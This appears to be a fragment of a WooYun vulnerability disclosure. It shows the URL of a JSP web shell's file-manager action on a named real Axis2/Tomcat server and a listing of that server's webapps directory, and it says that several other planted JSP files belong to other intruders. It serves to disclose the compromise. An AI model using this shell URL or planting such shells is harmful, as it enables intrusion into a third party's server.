 aixin.scal.com.cn:8080/axis2/cxx.jsp?action=filesystem&curPath=D:/software/apache-tomcat-8.0.0-RC5/webapps/axis2/
文件系统
地址 D:/software/apache-tomcat-8.0.0-RC5/webapps/axis2/ 转到
上级目录 创建目录 新建文件 删除 复制 重命名 上传文件
1.jsp <edit> 4
12.jsp <edit> 7
13.jsp <edit> 7
14.jsp <edit> 4
15.jsp <edit> 7
<axis2-web> <dir> 12288
这个是我传的，其他的都不是
cxx.jsp <edit> 59534
<META-INF> <dir> 0
<org> <dir> 0
<WEB-INF> <dir> 0
xiaoxie.jsp <edit> 9655
xxx.jsp <edit> 6
xxx.jspx 6
xxxx.jsp <edit> 4
www.wooyun.org